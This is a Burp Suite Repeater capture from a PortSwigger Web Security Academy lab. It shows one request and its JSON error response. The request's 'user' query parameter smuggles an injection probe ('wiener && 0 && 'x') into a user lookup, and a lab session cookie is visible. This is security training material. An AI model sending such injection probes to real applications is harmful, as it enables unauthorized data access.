 1 × +
Send Cancel < > Burp AI Target: https://0aac007203de4d94804d
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener %26%26 0 %26%26 'x HTTP/2
2 Host: 0aac007203de4d94804d4473007d00b4.web-security-academy.net
3 Cookie: session=cs00Hl7WEsGBlwFbcjQAsnP8MrpbhsWk
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0aac007203de4d94804d4473007d00b4.web-security-academy.net/my-account?id
=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 {
7 "message":"There was an error getting user details"
8 }